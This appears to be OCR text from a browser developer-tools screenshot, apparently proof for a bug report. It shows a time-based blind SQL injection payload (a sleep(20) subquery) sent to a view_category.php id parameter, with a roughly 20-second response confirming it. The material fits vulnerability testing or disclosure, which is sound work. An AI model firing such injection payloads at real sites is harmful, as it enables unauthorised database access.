 Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader HackBar 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
2000 ms 4000 ms 6000 ms 8000 ms 10000 ms 12000 ms 14000 ms 16000 ms 18000 ms 20000 ms 22000 ms
Name
view_category.php?id=1%27%20and%20(select%201%20from%20(select(sleep(20)))o)%20and%20%27o%27=%27o
settings.json
data:application/js...
favicon.ico
× Headers Payload Preview Response Initiator Timing Cookies
Stalled 28.81 ms
Request/Response DURATION
Request sent 25.52 ms
Waiting (TTFB) 20.02 s
Content Download 0.78 ms
Explanation 20.10 s
Server Timing TIME